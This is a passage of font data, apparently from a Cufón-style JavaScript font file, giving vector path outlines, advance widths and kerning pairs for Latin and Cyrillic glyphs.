,4,7,6,13v2,6,4,15,7,26v3,11,5,24,7,41r28,197r167,0r-33,-231v-2,-13,-4,-25,-7,-37v-3,-12,-9,-26,-18,-43v-5,-9,-15,-21,-27,-33v-12,-12,-31,-20,-56,-24r0,-3v12,-3,24,-8,36,-14v12,-6,21,-13,30,-21v8,-7,16,-18,26,-32v10,-14,18,-27,24,-40r18,-36v8,-17,8,-16,16,-34v6,-12,13,-22,20,-29v10,-10,22,-15,35,-15v15,0,28,4,39,11r46,-113v-15,-7,-29,-12,-42,-14v-13,-2,-27,-4,-42,-4v-23,0,-47,4,-70,13v-14,6,-26,13,-37,21v-11,8,-20,18,-28,27v-8,9,-15,19,-21,29v-6,10,-12,21,-17,30r-54,104v-4,7,-10,16,-17,26v-7,10,-13,18,-18,22v-7,5,-15,8,-24,10v-9,2,-18,3,-25,3r-69,0","w":698},{"d":"216,-205r60,0v15,0,26,1,34,3v8,2,14,4,19,7v4,3,7,7,11,12v4,5,6,13,6,23v0,11,-3,21,-8,28v-5,7,-10,14,-15,19v-11,9,-22,15,-35,17v-13,2,-26,4,-39,4v-13,0,-26,0,-39,-2v-13,-2,-27,-6,-41,-11v-11,-4,-23,-9,-35,-15v-12,-6,-24,-12,-35,-20r-69,89v12,9,25,17,40,25v15,8,30,15,45,20v9,3,24,8,46,12v22,4,52,6,91,6v33,0,62,-2,88,-8v26,-6,51,-18,78,-35v18,-11,32,-23,43,-36v11,-13,19,-25,25,-37v6,-12,9,-24,11,-35v2,-11,3,-20,3,-28v0,-13,-2,-23,-6,-33v-4,-10,-9,-18,-14,-25v-6,-7,-14,-14,-23,-19v-9,-5,-20,-8,-31,-10r1,-4v25,-7,45,-19,60,-36v9,-9,17,-21,24,-36v7,-15,10,-34,10,-55v0,-11,-2,-23,-6,-39v-4,-16,-15,-31,-32,-45v-19,-15,-42,-25,-69,-30v-27,-5,-54,-7,-79,-7v-46,0,-80,3,-103,9v-23,6,-39,11,-46,14v-25,11,-44,26,-55,45v-11,19,-17,39,-17,61r0,9v0,2,0,5,1,8r135,5r0,-4v0,-9,2,-18,6,-27v4,-9,11,-16,21,-21v5,-2,11,-4,18,-5v7,-1,14,-2,19,-2v17,0,31,4,40,12v3,3,7,7,10,12v3,5,4,13,4,22v0,7,-2,16,-6,26v-4,10,-9,18,-15,24v-6,6,-15,11,-25,15v-10,4,-22,6,-35,6r-53,0","w":506},{"d":"95,0r213,0v35,0,72,-3,110,-10v38,-7,75,-22,112,-45v41,-27,70,-58,88,-95v18,-37,27,-75,27,-112v0,-33,-6,-59,-19,-80v-13,-21,-26,-37,-39,-48v-14,-11,-29,-20,-45,-27v-16,-7,-33,-12,-50,-15v-17,-3,-34,-4,-50,-5v-16,-1,-32,-1,-47,-1r-14,0r-45,0r51,-262r-156,0xm313,-318r73,0r6,0v10,0,20,1,30,3v10,2,21,8,31,17v7,6,12,14,17,24v5,10,8,22,8,37v0,13,-3,26,-8,40v-5,14,-12,26,-21,37v-11,12,-25,22,-41,29v-16,7,-32,11,-47,11r-87,0","w":647,"k":{"\u0425":26,"\u0423":61,"\u0422":90,"\u0416":20,"\u0410":14,"J":37}},{"d":"631,-494r-146,0r-35,182r-166,0r35,-182r-146,0r-96,494r146,0r39,-202r166,0r-39,202r146,0","w":612},{"d":"638,-700r-407,0r-136,700r441,0r23,-120r-285,0r37,-187r251,0r23,-120r-251,0r30,-153r251,0","w":568},{"d":"95,0r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v33,-23,60,-53,80,-89v20,-36,30,-74,30,-113v0,-24,-4,-48,-14,-71v-10,-23,-24,-43,-43,-58v-14,-11,-29,-20,-45,-27v-16,-7,-33,-12,-50,-15v-17,-3,-34,-4,-51,-5v-17,-1,-32,-1,-47,-1r-13,0r-45,0r51,-262r-156,0xm313,-318r73,0v12,0,24,2,36,4v12,2,25,9,36,20v7,8,13,18,16,28v3,10,4,20,4,30v0,15,-4,31,-12,46v-8,15,-16,28,-25,37v-11,10,-23,18,-38,24v-15,6,-29,9,-42,9r-87,0xm685,0r156,0r136,-700r-156,0","w":936},{"d":"818,-700r-152,0r-369,459r-5,0r41,-179r54,-280r-156,0r-136,700r152,0r369,-459r5,0r-41,179r-54,280r156,0","w":777},{"d":"720,-700r-412,0r-36,168v-14,65,-28,117,-43,158v-15,41,-27,72,-37,95r-23,47v0,0,-15,28,-23,41v-8,13,-15,25,-24,36v-9,11,-19,23,-30,35r-54,0r-50,258r145,0r27,-138r359,0r-27,138r145,0r50,-258r-80,0xm451,-120r-208,0v16,-21,31,-43,45,-66v14,-23,27,-49,39,-78v15,-34,28,-71,39,-110v11,-39,22,-82,33,-128r18,-78r124,0","w":689},{"d":"159,-700r144,337r-298,363r171,0r191,-247r102,247r178,0r-160,-373r267,-327r-171,0r-161,214r-83,-214r-180,0","w":652,"k":{"\u044f":31,"\u044d":48,"\u0447":54,"\u0444":31,"\u0443":54,"\u0442":31,"\u0441":31,"\u043e":31,"\u043b":25,"\u0437":42,"\u0436":19,"\u0435":31,"\u0434":31,"\u0431":25,"\u0430":31,"\u041e":31,"\u0454":31,"\u0451":31,"\u045e":42}},{"d":"131,-494r-21,110r57,0r-117,602r146,0r138,-712r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"778,-700r-547,0r-136,700r156,0r112,-576r235,0r-112,576r156,0","w":737},{"d":"181,218r45,-233v7,5,19,11,34,17v15,6,38,10,69,10v31,0,58,-4,83,-13v25,-9,47,-20,66,-35v16,-12,31,-28,46,-50v15,-22,28,-46,40,-72v12,-26,21,-54,28,-84v7,-30,11,-59,11,-87v0,-21,-3,-41,-7,-60v-4,-19,-11,-36,-22,-51v-5,-8,-12,-16,-20,-24v-8,-8,-18,-14,-29,-20v-11,-6,-24,-12,-39,-16v-15,-4,-33,-6,-52,-6v-6,0,-14,1,-24,2v-10,1,-23,2,-36,6v-13,4,-26,10,-40,17v-14,7,-27,17,-39,30r8,-43r-130,0r-138,712r146,0xm293,-362v13,-11,27,-20,44,-28v17,-8,34,-12,51,-12v17,0,29,3,38,9v9,6,15,12,18,18v3,5,5,12,6,19v1,7,2,15,2,22v0,8,0,16,-1,24v-1,8,-2,14,-3,19r-17,83v-3,17,-7,33,-12,48v-5,15,-14,28,-27,41v-7,7,-17,14,-29,19v-12,5,-26,8,-42,8v-10,0,-21,-1,-35,-4v-14,-3,-27,-11,-40,-22","w":590},{"d":"577,-494r-359,0r-16,75v-4,19,-4,19,-8,35v-4,16,-3,16,-7,36v-3,13,-5,28,-9,44v-4,16,-9,34,-15,55r-9,31v-3,11,-8,23,-13,35v-5,12,-12,24,-20,35v-8,11,-17,20,-28,28v-8,6,-18,11,-31,16v-13,5,-28,7,-44,7r-4,0r-5,109r9,0v0,0,5,1,8,1v19,0,36,-2,51,-5v15,-3,29,-6,41,-10v12,-4,21,-8,28,-12v7,-4,11,-6,13,-7v16,-9,29,-20,41,-32v12,-12,22,-24,31,-37v9,-13,15,-27,21,-40v6,-13,11,-26,15,-38v3,-7,5,-16,8,-26r8,-29v3,-10,5,-21,7,-31v4,-16,4,-15,7,-28r23,-108r91,0r-68,351v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7xm525,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":817},{"d":"231,-700r-136,700r156,0r55,-283r105,0v13,0,28,-1,45,-2v17,-1,34,-4,52,-8v18,-4,37,-11,56,-19v19,-8,38,-19,56,-33v31,-25,54,-54,69,-88v15,-34,22,-69,22,-106v0,-17,-3,-35,-9,-57v-6,-22,-21,-42,-44,-60v-13,-10,-27,-18,-42,-24v-15,-6,-30,-9,-46,-12v-16,-3,-31,-5,-47,-6v-16,-1,-31,-2,-45,-2r-247,0xm364,-580r91,0r15,0v0,0,13,2,20,4v7,2,15,4,22,7v7,3,13,8,18,14v6,7,10,13,12,21v2,8,2,16,2,25v0,23,-5,40,-14,53v-9,13,-18,23,-25,29v-21,16,-50,24,-87,24r-89,0","w":655,"k":{"a":45,"z":51,"y":28,"x":45,"w":34,"v":22,"u":45,"t":34,"s":51,"r":45,"q":45,"p":28,"o":45,"n":34,"m":34,"j":22,"g":39,"e":45,"c":45,"S":46,"J":104,"A":63,".":186,",":186}},{"d":"720,-700r-412,0r-36,168v-14,65,-28,117,-43,158v-15,41,-27,72,-37,95r-23,47v0,0,-15,28,-23,41v-8,13,-15,25,-24,36v-9,11,-19,23,-30,35r-54,0r-50,258r145,0r27,-138r359,0r-27,138r145,0r50,-258r-80,0xm451,-120r-208,0v16,-21,31,-43,45,-66v14,-23,27,-49,39,-78v15,-34,28,-71,39,-110v11,-39,22,-82,33,-128r18,-78r124,0","w":689},{"d":"819,-700r-152,0r-370,459r-5,0r41,-179r54,-280r-156,0r-136,700r152,0r370,-459r5,0r-41,179r-54,280r156,0xm618,-917r0,5r0,5v0,5,0,13,-2,23v-2,10,-8,19,-17,26v-7,5,-15,9,-23,10v-8,1,-16,2,-23,2v-7,0,-14,-1,-21,-2v-7,-1,-14,-5,-19,-10v-5,-5,-8,-12,-8,-20v0,-5,1,-11,3,-16v2,-5,3,-11,6,-18r2,-5r-103,-6v-6,7,-11,15,-15,22v-4,7,-5,16,-5,25r0,21v0,13,1,25,5,37v4,12,14,23,29,34v9,5,21,10,38,16v17,6,41,9,72,9v21,0,41,-1,60,-5v19,-4,39,-11,58,-20v20,-10,37,-26,52,-46v15,-20,22,-41,22,-62v0,-11,-2,-21,-6,-31","w":778},{"d":"365,-494r-274,0r-21,110r128,0r-67,345v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7xm313,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":603},{"d":"175,-367v27,-14,50,-23,69,-28v19,-5,39,-7,58,-7v7,0,14,1,20,2v6,1,11,5,18,10v3,3,6,7,8,10v2,3,3,8,3,15v0,7,-1,13,-2,17v-1,4,-5,8,-10,13v-5,5,-10,8,-15,11v-5,3,-12,6,-19,8v-7,2,-17,4,-27,6v-10,2,-22,6,-36,10v-19,5,-38,12,-57,18v-19,6,-38,16,-57,30v-23,17,-38,36,-46,56v-8,20,-12,40,-12,57v0,21,3,39,10,55v7,16,17,31,28,42v11,11,29,24,54,36v25,12,59,18,103,18v42,0,80,-5,114,-16v34,-11,67,-28,98,-49r-46,-84v-21,13,-47,25,-75,33v-28,8,-54,12,-77,12v-7,0,-14,0,-23,-2v-9,-2,-17,-6,-24,-13v-4,-4,-7,-8,-9,-12v-2,-4,-3,-9,-3,-15v0,-16,5,-28,16,-37v8,-7,19,-11,32,-14v13,-3,33,-8,61,-16v22,-7,44,-14,67,-22v23,-8,43,-21,61,-38v14,-13,25,-28,32,-45v7,-17,11,-37,11,-59v0,-24,-4,-44,-13,-61v-9,-17,-19,-31,-32,-42v-19,-15,-39,-25,-61,-30v-22,-5,-43,-8,-64,-8v-35,0,-68,3,-99,10v-31,7,-63,21,-96,40","w":510},{"d":"146,-700r163,506r-19,28v-3,4,-7,9,-11,16v-4,7,-9,14,-15,20v-6,6,-12,12,-20,16v-8,4,-16,6,-25,6v-13,0,-26,-2,-38,-8v-12,-6,-22,-12,-30,-18r-70,106v25,17,48,28,68,33v20,5,38,7,53,7v29,0,56,-4,81,-11v25,-7,49,-21,70,-40v15,-14,30,-31,43,-50v20,-29,19,-29,45,-71r336,-540r-162,0r-125,208v-11,18,-10,18,-20,34r-20,33v-6,11,-12,23,-18,37v-6,14,-14,30,-21,48r-5,0v-1,-9,-2,-21,-4,-34v-2,-13,-4,-27,-6,-42v-2,-15,-5,-29,-8,-44v-3,-15,-7,-28,-10,-39r-58,-201r-174,0","w":626,"k":{"\u044f":40,"\u044e":40,"\u044d":63,"\u044b":40,"\u0449":40,"\u0448":40,"\u0447":57,"\u0446":40,"\u0445":40,"\u0444":40,"\u0443":46,"\u0442":40,"\u0441":40,"\u0440":40,"\u043f":40,"\u043e":40,"\u043d":40,"\u043c":40,"\u043b":46,"\u043a":40,"\u0439":40,"\u0438":40,"\u0437":57,"\u0436":40,"\u0435":40,"\u0434":40,"\u0433":40,"\u0432":40,"\u0431":22,"\u0430":40,"\u042f":28,"\u042d":16,"\u0424":22,"\u0421":22,"\u041e":28,"\u041b":22,"\u041a":-1,"\u0417":16,"\u0414":22,"\u0410":40,"\u0454":46,"\u0451":40,"\u0404":22,"\u045e":40,"\u0409":22,"J":92,";":28,":":34,".":104,",":104}},{"d":"638,-700r-407,0r-136,700r441,0r23,-120r-285,0r37,-187r251,0r23,-120r-251,0r30,-153r251,0","w":568},{"d":"638,-700r-407,0r-136,700r441,0r23,-120r-285,0r37,-187r251,0r23,-120r-251,0r30,-153r251,0xm476,-835v0,21,7,39,22,54v15,15,33,22,54,22v13,0,24,-2,33,-7v9,-5,17,-10,24,-18v7,-8,12,-17,15,-26v3,-9,5,-17,5,-25v0,-8,-2,-16,-5,-25v-3,-9,-8,-18,-15,-26v-7,-8,-15,-13,-24,-18v-9,-5,-20,-7,-33,-7v-21,0,-39,7,-54,22v-15,15,-22,33,-22,54xm248,-835v0,8,2,16,5,25v3,9,9,18,15,26v6,8,14,13,24,18v10,5,20,7,33,7v21,0,39,-7,54,-22v15,-15,22,-33,22,-54v0,-21,-7,-39,-22,-54v-15,-15,-33,-22,-54,-22v-13,0,-23,2,-33,7v-10,5,-18,10,-24,18v-6,8,-12,17,-15,26v-3,9,-5,17,-5,25","w":571},{"d":"389,-506v-35,0,-67,5,-97,14v-30,9,-58,23,-84,44v-25,19,-46,41,-62,66v-16,25,-27,50,-36,76v-9,26,-15,50,-18,74v-3,24,-5,44,-5,61v0,32,4,58,13,78v9,20,19,36,30,47v11,13,24,24,38,32v14,8,28,13,42,17v14,4,28,6,41,7v13,1,25,2,36,2v36,0,69,-5,99,-14v30,-9,58,-24,84,-44v28,-21,50,-45,66,-72v16,-27,28,-54,36,-80v8,-26,14,-51,16,-74v2,-23,3,-40,3,-52v0,-23,-3,-45,-9,-66v-6,-21,-17,-41,-34,-58v-12,-13,-24,-22,-38,-30v-14,-8,-28,-14,-42,-18v-14,-4,-28,-7,-41,-8v-13,-1,-26,-2,-38,-2xm421,-206v-3,16,-7,32,-13,48v-6,16,-16,30,-31,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-25,-2,-35,-6v-10,-4,-17,-11,-23,-18v-6,-7,-10,-15,-12,-23v-2,-8,-3,-16,-3,-25v0,-13,2,-27,5,-42r16,-82v3,-16,7,-32,13,-48v6,-16,16,-30,31,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,24,2,34,6v10,4,18,11,24,18v6,7,10,16,12,24v2,8,3,16,3,25v0,7,-1,15,-2,22v-1,7,-2,14,-3,19","w":582},{"d":"100,-335r0,86r450,168r0,-120r-273,-91r273,-91r0,-120","w":535},{"d":"131,-494r-21,110r57,0r-75,384r146,0r96,-494r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"75,-39v29,13,63,25,99,35v36,10,72,16,108,16v10,0,23,-1,40,-2v17,-1,35,-4,54,-8v19,-4,38,-10,58,-18v20,-8,39,-19,56,-32v26,-20,43,-40,52,-62v9,-22,13,-42,13,-61v0,-14,-2,-26,-6,-36v-4,-10,-10,-19,-17,-26v-5,-5,-12,-10,-20,-15v-8,-5,-19,-8,-30,-10r1,-2v10,-3,20,-8,30,-13v10,-5,19,-12,27,-19v10,-9,20,-22,29,-38v9,-16,14,-36,14,-61v0,-9,-1,-20,-5,-33v-4,-13,-13,-26,-27,-39v-10,-9,-21,-17,-33,-23v-12,-6,-25,-9,-38,-12v-13,-3,-27,-5,-40,-6v-13,-1,-26,-2,-38,-2v-45,0,-83,5,-115,14v-32,9,-59,22,-81,38v-22,16,-38,36,-50,58v-12,22,-21,46,-26,71xm273,-307r6,-30v1,-6,4,-14,9,-25v5,-11,14,-21,28,-30v9,-5,18,-9,26,-11v8,-2,16,-3,25,-3v7,0,15,1,23,2v8,1,16,4,23,9v3,3,7,7,11,12v4,5,5,12,5,21v0,6,-1,13,-4,20v-3,7,-9,14,-18,21v-5,4,-12,7,-20,10v-8,3,-16,4,-23,4r-91,0xm253,-207r94,0v11,0,19,1,26,4v7,3,12,6,16,9v3,3,6,7,9,12v3,5,5,12,5,19v0,19,-8,35,-23,48v-5,4,-13,9,-24,15v-11,6,-26,8,-46,8v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":573},{"d":"688,-700r-156,0r-53,273r-35,0v-7,0,-16,-1,-24,-3v-8,-2,-14,-5,-19,-10v-5,-5,-8,-12,-11,-22v-3,-10,-5,-18,-6,-26r-14,-104v-5,-33,-12,-58,-22,-73v-10,-15,-23,-27,-39,-34v-19,-9,-41,-13,-66,-13v-11,0,-25,2,-39,4v-14,2,-30,7,-47,14r2,113v6,-3,13,-6,21,-8v8,-2,15,-3,22,-3v13,0,22,5,29,15v4,7,7,15,8,25v1,10,3,23,4,38r4,36v3,21,7,37,11,48v4,11,8,19,11,24v5,7,11,13,19,20v8,7,20,12,33,15r0,3v-27,4,-50,12,-68,25v-18,13,-31,23,-39,32v-7,7,-14,15,-20,23v-6,8,-11,16,-16,24v-5,8,-10,15,-13,21r-6,12r-123,231r163,0r104,-197v7,-14,16,-29,27,-47v11,-18,22,-31,31,-39v9,-7,19,-13,32,-17v13,-4,25,-7,37,-7r26,0r-60,307r156,0r60,-307r26,0v11,0,23,3,34,7v11,4,19,10,25,17v1,1,2,3,4,6v2,3,4,7,6,13v2,6,4,15,7,26v3,11,5,24,7,41r28,197r163,0r-33,-231v-2,-13,-4,-25,-7,-37v-3,-12,-9,-26,-18,-43v-5,-9,-14,-21,-26,-33v-12,-12,-32,-20,-57,-24r0,-3v12,-3,23,-8,35,-14v12,-6,22,-13,31,-21v8,-7,17,-18,27,-32v10,-14,17,-27,23,-40r18,-36v8,-17,9,-16,17,-34v6,-12,12,-22,19,-29v10,-10,22,-15,35,-15v15,0,28,4,39,11r46,-113v-15,-7,-29,-12,-42,-14v-13,-2,-25,-4,-38,-4v-25,0,-49,4,-70,13v-14,6,-26,13,-37,21v-11,8,-21,18,-29,28v-8,10,-15,19,-21,29v-6,10,-11,20,-16,29r-54,104v-4,7,-9,16,-16,26v-7,10,-14,18,-19,22v-7,5,-15,8,-24,10v-9,2,-18,3,-25,3r-35,0","w":948},{"d":"637,-700r-406,0r-136,700r156,0r58,-297r244,0r23,-120r-244,0r32,-163r250,0","w":536,"k":{"a":26,"z":38,"y":32,"x":26,"w":32,"v":32,"u":32,"t":14,"s":32,"r":32,"q":32,"p":32,"o":32,"n":14,"m":32,"j":20,"i":20,"g":32,"f":20,"e":32,"d":32,"c":32,"S":43,"Q":20,"O":14,"J":84,"G":14,"C":14,"A":55,";":27,":":20,".":126,",":120}},{"d":"673,-700r-454,0r-25,130r281,0r-348,570r157,0r372,-610","k":{"9":46,"8":40,"7":51,"6":46,"5":46,"4":52,"3":35,"2":52,"1":81}},{"d":"97,-347r-21,110r235,0r21,-110r-235,0","w":295},{"d":"238,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,22,2,28,6v6,4,10,8,13,11v6,7,9,18,9,31r0,10v0,0,-1,7,-2,10r-65,335r146,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,21,2,27,6v6,4,11,8,14,11v3,3,4,8,6,13v2,5,3,12,3,19v0,3,-1,7,-1,10v0,3,0,6,-1,9r-65,335r146,0r62,-319v1,-6,3,-13,4,-22v1,-9,1,-18,1,-29v0,-17,-3,-36,-9,-56v-6,-20,-20,-36,-39,-51v-15,-11,-33,-19,-54,-23v-21,-4,-40,-6,-59,-6v-7,0,-16,1,-26,2v-10,1,-22,3,-34,7v-12,4,-25,10,-38,17v-13,7,-26,17,-39,29v-1,-3,-5,-8,-11,-15v-6,-7,-13,-13,-22,-19v-15,-9,-30,-15,-46,-17v-16,-2,-27,-4,-34,-4v-25,0,-51,4,-76,12v-25,8,-47,19,-67,34r-12,9r8,-43r-178,0r-20,104r57,0r-76,390r146,0","w":874},{"d":"640,-726r-156,0r-16,85v-15,0,-32,1,-50,3v-18,2,-38,5,-58,10v-20,5,-38,12,-58,20v-20,8,-39,19,-57,32v-41,29,-74,69,-99,119v-25,50,-38,104,-38,162v0,36,7,69,20,99v13,30,36,55,69,75v13,8,28,14,43,19v15,5,31,9,46,12v15,3,28,5,41,6v13,1,23,1,32,1r-18,95r156,0r18,-95v13,0,28,-1,45,-2v17,-1,36,-4,54,-8v18,-4,37,-10,56,-17v19,-7,38,-16,55,-27v47,-29,83,-69,110,-120v27,-51,40,-107,40,-170v0,-11,-1,-24,-3,-37v-2,-13,-4,-27,-8,-41v-4,-14,-12,-27,-20,-41v-8,-14,-19,-27,-32,-39v-14,-12,-29,-22,-45,-29v-16,-7,-33,-12,-49,-16v-16,-4,-32,-7,-48,-8v-16,-1,-32,-2,-46,-3xm596,-526r13,0v25,0,45,4,61,12v16,8,26,17,33,26v5,7,9,16,11,25v2,9,4,19,4,28v0,9,-1,17,-2,25v-1,8,-1,14,-2,19r-11,58v-3,19,-10,37,-19,55v-9,18,-19,31,-30,42v-13,11,-28,21,-48,28v-20,7,-40,10,-61,10r-13,0xm450,-526r-64,328r-13,0v-24,0,-43,-4,-59,-12v-16,-8,-27,-17,-34,-26v-5,-7,-10,-16,-12,-25v-2,-9,-3,-19,-3,-28v0,-9,0,-17,1,-25v1,-8,2,-14,3,-19r11,-58v3,-19,9,-37,18,-55v9,-18,20,-31,31,-42v13,-11,29,-21,49,-28v20,-7,39,-10,59,-10r13,0","w":849},{"d":"632,-700r-401,0r-136,700r156,0r112,-576r245,0","w":516},{"d":"423,-700r-132,83r-29,148r106,-67r-104,536r150,0r136,-700r-127,0","k":{"9":69,"8":52,"7":69,"6":58,"5":34,"4":46,"3":63,"2":34,"1":157,"0":51}},{"d":"791,-700r-156,0r-53,274r-248,0r53,-274r-156,0r-136,700r156,0r59,-302r248,0r-59,302r156,0","w":750},{"d":"776,-700r-156,0r-85,436v-3,17,-8,36,-13,56v-5,20,-15,38,-32,56v-15,15,-32,27,-50,34v-18,7,-38,10,-59,10v-6,0,-13,0,-21,-1v-8,-1,-18,-2,-26,-5v-8,-3,-16,-8,-24,-14v-8,-6,-15,-14,-20,-24v-4,-7,-6,-15,-8,-24v-2,-9,-3,-17,-3,-26v0,-10,1,-20,3,-30v2,-10,3,-21,5,-32r85,-436r-156,0r-84,432v-3,13,-5,25,-6,36v-1,11,-1,22,-1,32v0,21,2,38,5,54v3,16,7,30,12,41v5,11,9,20,14,27v5,7,8,12,11,15v18,23,44,41,77,55v33,14,71,20,114,20v44,0,84,-7,122,-21v38,-14,70,-32,97,-54v28,-23,52,-53,72,-88v20,-35,34,-74,43,-117","w":730,"k":{"y":21,"w":15,"v":15,"u":15,"t":15,"j":15,"J":62,"A":39}},{"d":"607,-700r-146,0r-41,212v-15,-8,-28,-13,-38,-15v-10,-2,-20,-3,-29,-3v-22,0,-45,4,-71,12v-26,8,-51,23,-76,45v-16,14,-30,31,-44,52v-14,21,-26,43,-36,68v-10,25,-18,51,-24,79v-6,28,-8,55,-8,84v0,17,2,36,6,58v4,22,11,41,22,58v10,15,26,29,48,42v22,13,49,20,83,20v21,0,37,-2,49,-7v12,-5,19,-8,24,-11r-43,224r146,0r43,-224v8,5,18,8,30,12v12,4,27,6,44,6v31,0,58,-6,83,-16v25,-10,48,-27,71,-50v32,-33,56,-73,72,-120v16,-47,25,-95,25,-145v0,-7,0,-17,-1,-27v-1,-10,-2,-21,-4,-33v-2,-12,-6,-24,-10,-36v-4,-12,-11,-23,-18,-34v-11,-15,-27,-29,-46,-40v-19,-11,-45,-17,-77,-17v-9,0,-19,1,-31,3v-12,2,-27,7,-44,15xm542,-390v6,-3,14,-6,24,-8v10,-2,20,-4,28,-4v13,0,23,3,32,8v9,5,15,12,20,20v3,5,5,11,6,17v1,6,2,13,2,20v0,8,-1,16,-2,25r-4,27r-13,70v-3,15,-7,31,-11,47v-4,16,-13,32,-26,47v-17,19,-39,29,-64,29v-7,0,-15,-1,-24,-3v-9,-2,-17,-5,-24,-9xm350,-104v-7,4,-15,7,-25,9v-10,2,-19,3,-27,3v-13,0,-24,-2,-32,-7v-8,-5,-15,-10,-19,-17v-3,-5,-5,-11,-7,-18v-2,-7,-3,-15,-3,-22v0,-11,1,-22,3,-31v2,-9,4,-19,5,-28r13,-70v3,-18,9,-36,16,-53v7,-17,16,-30,26,-40v16,-16,36,-24,59,-24v7,0,15,1,23,3v8,2,17,5,24,9","w":789},{"d":"305,-494r-132,0r-96,494r130,0r32,-166r18,-127r67,191r43,0r135,-191r-30,127r-32,166r146,0r96,-494r-150,0r-156,211","w":663},{"d":"261,-700r-104,409r128,0v5,-22,15,-39,30,-52v5,-5,13,-9,21,-13v8,-4,18,-7,31,-7v18,0,31,4,40,13v9,9,15,17,18,24v2,5,3,10,4,17v1,7,1,14,1,21v0,13,-1,26,-3,41v-2,15,-5,29,-9,43v-4,14,-8,27,-14,39v-6,12,-12,21,-19,28v-8,9,-18,16,-30,21v-12,5,-25,8,-40,8v-11,0,-23,-2,-35,-5v-12,-3,-21,-8,-29,-13v-14,-9,-26,-22,-36,-38r-112,81v11,19,25,35,39,46v14,11,27,20,39,26v15,7,33,13,53,17v20,4,40,6,59,6v42,0,79,-7,111,-20v32,-13,60,-30,83,-51v34,-32,60,-70,77,-113v17,-43,26,-85,26,-126v0,-25,-4,-50,-10,-72v-6,-22,-16,-41,-29,-57v-13,-15,-30,-28,-51,-39v-21,-11,-47,-17,-78,-17v-17,0,-32,1,-46,5v-14,4,-26,9,-37,15r30,-117r244,0r23,-120r-375,0","k":{"8":-13,"7":40,"1":69}},{"d":"489,-134v-23,12,-47,22,-72,29v-15,5,-28,7,-40,9v-12,2,-25,3,-40,3v-11,0,-24,-2,-39,-5v-15,-3,-28,-8,-38,-16v-17,-14,-25,-35,-25,-64r0,-5r16,0v18,0,38,-1,59,-3v21,-2,42,-5,64,-10v22,-5,42,-11,63,-19v21,-8,40,-18,57,-30v28,-20,46,-41,56,-63v10,-22,15,-41,15,-60v0,-20,-4,-40,-12,-58v-8,-18,-22,-34,-43,-48v-18,-13,-37,-22,-58,-26v-21,-4,-44,-6,-67,-6v-15,0,-31,1,-48,3v-17,2,-34,5,-51,11v-17,6,-35,14,-52,24v-17,10,-34,23,-51,39v-33,32,-58,70,-74,114v-16,44,-24,88,-24,132v0,31,4,56,13,76v9,20,19,36,29,49v11,15,24,27,38,36v14,9,28,15,43,20v15,5,30,9,46,11v16,2,32,3,47,3v25,0,48,-2,69,-5v21,-3,41,-8,60,-14v32,-10,63,-24,93,-41xm244,-272v3,-22,8,-43,18,-63v10,-20,22,-37,35,-50v11,-10,21,-17,33,-22v12,-5,24,-7,35,-7v2,0,8,1,17,2v9,1,17,5,24,12v4,3,8,8,12,14v4,6,5,16,5,27v0,13,-2,23,-7,31v-5,8,-12,16,-20,22v-8,6,-15,10,-24,13v-9,3,-16,6,-23,8v-23,6,-44,10,-63,11v-19,1,-33,2,-42,2","w":555,"k":{"\u043d":10,"\u043b":16,"\u0437":16,"\u0435":22}},{"d":"580,-335r-450,-168r0,120r273,91r-273,91r0,120r450,-168r0,-86","w":595},{"d":"131,-494r-21,110r57,0r-75,384r146,0r96,-494r-203,0xm203,-636v0,24,8,44,25,61v17,17,37,25,61,25v24,0,44,-8,61,-25v17,-17,25,-37,25,-61v0,-24,-8,-44,-25,-61v-17,-17,-37,-25,-61,-25v-24,0,-44,8,-61,25v-17,17,-25,37,-25,61","w":315},{"d":"231,-700r-136,700r212,0v17,0,38,-1,61,-3v23,-2,48,-6,74,-13v26,-7,53,-17,80,-30v27,-13,53,-32,78,-55v21,-19,41,-41,58,-67v17,-26,31,-53,43,-82v12,-29,21,-60,27,-92v6,-32,10,-64,10,-96v0,-35,-4,-68,-14,-98v-10,-30,-28,-59,-53,-84v-19,-19,-39,-33,-60,-44v-21,-11,-42,-19,-63,-24v-21,-5,-40,-9,-58,-10v-18,-1,-34,-2,-47,-2r-212,0xm364,-580r56,0v9,0,18,0,29,1v11,1,22,2,33,5v